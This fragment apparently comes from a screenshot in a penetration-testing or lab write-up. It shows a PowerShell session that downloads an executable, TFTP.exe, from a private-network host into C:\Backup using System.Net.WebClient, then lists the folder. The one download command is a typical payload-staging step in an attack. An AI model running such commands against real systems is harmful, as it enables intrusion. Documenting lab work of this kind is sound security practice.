 PS C:\Backup> (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.218/TFTP.exe', 'C:\Backup\TFTP.exe')
PS C:\Backup> ls
Directory: C:\Backup
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/12/2020 7:45 AM 11304 backup.txt
-a---- 6/12/2020 7:45 AM 73 info.txt
-a---- 4/24/2022 10:12 AM 7168 TFTP.exe